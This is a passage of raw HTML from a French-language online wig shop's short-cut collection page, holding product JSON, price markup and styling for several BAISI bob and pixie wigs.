Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","variant_ids":[29434107199571,40565418000467,40565418033235]},"available":true,"name":"BAISI #4\/613 Bob perruque - Droit \/ 12","public_title":"Droit \/ 12","options":["Droit","12"],"price":14097,"weight":500,"compare_at_price":23893,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","id":24533088796755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40565418033235,"title":"Droit \/ 14","option1":"Droit","option2":"14","option3":null,"sku":"A6-0000596","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624236115,"product_id":3932988276819,"position":1,"created_at":"2023-03-13T17:02:06+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","variant_ids":[29434107199571,40565418000467,40565418033235]},"available":true,"name":"BAISI #4\/613 Bob perruque - Droit \/ 14","public_title":"Droit \/ 14","options":["Droit","14"],"price":15860,"weight":500,"compare_at_price":26882,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","id":24533088796755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40565417410643,"title":"Vague de corps \/ 10","option1":"Vague de corps","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624367187,"product_id":3932988276819,"position":2,"created_at":"2023-03-13T17:02:12+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585","variant_ids":[40565417410643,40565418098771,40565418131539]},"available":true,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","options":["Vague de corps","10"],"price":12744,"weight":500,"compare_at_price":21600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","id":24533088927827,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40565418098771,"title":"Vague de corps \/ 12","option1":"Vague de corps","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624367187,"product_id":3932988276819,"position":2,"created_at":"2023-03-13T17:02:12+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585","variant_ids":[40565417410643,40565418098771,40565418131539]},"available":true,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","options":["Vague de corps","12"],"price":14097,"weight":500,"compare_at_price":23893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","id":24533088927827,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40565418131539,"title":"Vague de corps \/ 14","option1":"Vague de corps","option2":"14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":32145624367187,"product_id":3932988276819,"position":2,"created_at":"2023-03-13T17:02:12+08:00","updated_at":"2025-11-28T15:23:05+08:00","alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585","variant_ids":[40565417410643,40565418098771,40565418131539]},"available":true,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","options":["Vague de corps","14"],"price":15860,"weight":500,"compare_at_price":26882,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","id":24533088927827,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-613-wavy-bob-wig-with-prepluck-hairline-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-28446910546003.jpg?v=1764314585","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4-613-lace-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-1213057142.png?v=1768013350"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","options":["Style","Longueur"],"media":[{"alt":"hairbs BOB Wig Straight \/ 10 BAISI 1B\/613 Bob Wig","id":24533088796755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-straight-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145461346387.jpg?v=1764314585","width":960},{"alt":"hairbs BOB Wig Body Wave \/ 10 BAISI 1B\/613 Bob Wig","id":24533088927827,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-body-wave-10-baisi-1b-613-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-32145472127059.jpg?v=1764314585","width":960},{"alt":"BAISI 1B\/613 Wavy Bob Wig with Prepluck Hairline - BAISI HAIR","id":22612106117203,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-613-wavy-bob-wig-with-prepluck-hairline-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-28446910546003.jpg?v=1764314585"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-613-wavy-bob-wig-with-prepluck-hairline-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-28446910546003.jpg?v=1764314585","width":800},{"alt":"hairbs BOB Wig BAISI 13X4 #4\/613 Lace Bob Wig","id":31529354002515,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4-613-lace-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-1213057142.png?v=1768013350"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4-613-lace-bob-wig-baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline-1213057142.png?v=1768013350","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e ondulée droite\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e #4\/613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-2355313508435" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 1B/99J Perruque Bob Droite Noeuds Blanchis " data-price="12096"  data-product-id="2355313508435">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              46% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1" title="BAISI 1B/99J Perruque Bob Droite Noeuds Blanchis ">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059_{width}x.jpg?v=1764315205"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059_500x.jpg?v=1764315205"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 1B/99J Straight Bob Wig Bleached Knots">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059_500x.jpg?v=1764315205" alt="hairbs BOB Wig BAISI 1B/99J Straight Bob Wig Bleached Knots" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1">
      
      <span class="prod-title">BAISI 1B/99J Perruque Bob Droite Noeuds Blanchis </span>
    </a>
    
    <div product-id="2355313508435" product-handle="baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$120.96</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$120.96</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$224.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$103.04</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":2355313508435,"title":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis ","handle":"baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1","description":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 99J avec racine foncée\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\n\u003c\/div\u003e","published_at":"2025-10-07T15:34:42+08:00","created_at":"2018-12-07T13:47:38+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":12096,"price_min":12096,"price_max":16200,"available":true,"price_varies":true,"compare_at_price":22400,"compare_at_price_min":22400,"compare_at_price_max":30000,"compare_at_price_varies":true,"variants":[{"id":21227946311763,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A6-0000334","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 10","public_title":"10","options":["10"],"price":12096,"weight":500,"compare_at_price":22400,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21227946344531,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A6-0000335","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 12","public_title":"12","options":["12"],"price":13284,"weight":500,"compare_at_price":24600,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21227946377299,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A6-0000336","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 14","public_title":"14","options":["14"],"price":14580,"weight":500,"compare_at_price":27000,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21227946410067,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A6-0000337","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 16","public_title":"16","options":["16"],"price":16200,"weight":500,"compare_at_price":30000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059.jpg?v=1764315205","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145420288083.jpg?v=1764315205","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-28446910873683.jpg?v=1764315205","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-1213056527.png?v=1768014848"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059.jpg?v=1764315205","options":["LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 1B\/99J Straight Bob Wig Bleached Knots","id":24533073068115,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059.jpg?v=1764315205"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145418879059.jpg?v=1764315205","width":960},{"alt":"hairbs BOB Wig BAISI 1B\/99J Straight Bob Wig Bleached Knots","id":24533073199187,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145420288083.jpg?v=1764315205"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-32145420288083.jpg?v=1764315205","width":960},{"alt":"BAISI 1B\/99J Straight Bob Wig Bleached Knots - BAISI HAIR","id":22613065367635,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-28446910873683.jpg?v=1764315205"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-99j-straight-bob-wig-bleached-knots-28446910873683.jpg?v=1764315205","width":800},{"alt":"hairbs BOB Wig BAISI 13X4 1B\/99J Straight Lace Bob Wig Bleached Knots","id":31529491365971,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-1213056527.png?v=1768014848"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-baisi-13x4-1b-99j-straight-lace-bob-wig-bleached-knots-1213056527.png?v=1768014848","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 99J avec racine foncée\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\n\u003c\/div\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6571948638291" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte coupe Cora BAISI" data-price="8500"  data-product-id="6571948638291">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-cora-machine-made-short-cut-wig" title="Perruque courte coupe Cora BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947_{width}x.jpg?v=1764315387"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947_500x.jpg?v=1764315387"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig">
  </div>

        <noscript>
